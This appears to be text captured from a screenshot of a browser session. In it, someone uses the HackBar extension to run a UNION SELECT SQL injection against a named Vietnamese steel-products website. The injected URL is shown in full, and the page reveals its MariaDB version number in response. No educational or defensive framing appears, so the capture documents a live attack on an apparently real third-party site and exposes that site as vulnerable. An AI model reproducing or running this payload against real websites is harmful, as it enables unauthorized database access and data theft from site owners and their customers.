 Settings
thep tam / thep hinh/thep ong/stee
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT 1,2,3,4,5,@@version,7,8,9,10,11,12,13
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
DANH MỤC SẢN PHẨM
:
SẢN PHẨM TIÊU BIỂU
10.6.19-MariaDB
THÉP TẤM
Xem thông số kỹ thuật
THÉP CUỘN
CÁC SẢN PHẨM CÙNG LOẠI
THÉP HÌNH
THÉP ỐNG
Sản phẩm đang cập nhật!
THÉP HỘP
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT
1,2,3,4,5,@@version,7,8,9,10,11,12,13,14,15,16,17,18--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
3
33°C
Partly sunny
Search
Zalo
ENG
US
15:15
16/01/2025